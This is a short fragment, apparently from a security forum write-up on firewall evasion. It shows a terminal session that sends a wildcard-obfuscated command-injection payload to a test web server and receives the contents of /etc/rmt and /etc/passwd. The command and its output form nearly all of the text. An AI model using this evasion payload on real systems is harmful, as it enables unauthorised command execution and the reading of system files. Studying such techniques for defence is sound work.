 root@kali:~# http 'http://test1.unicresit.it/?c=/???/??t+/???/??ss??'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Thu, 07 Dec 2017 09:45:12 GMT
Set-Cookie: tmwtc=1512639912550226161490170; Path=/; Expires=Sun, 05-Dec-27 09:45:12 GMT; HttpOnly
Transfer-Encoding: chunked
ok: Array
(
    [c] => /???/??t /???/??ss??
)
#!/bin/sh
#
# This is not a mistake.  This shell script (/etc/rmt) has been provided
# for compatibility with other Unix-like systems, some of which have
# utilities that expect to find (and execute) rmt in the /etc directory
# on remote systems.
#
exec /usr/sbin/rmt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
先知社区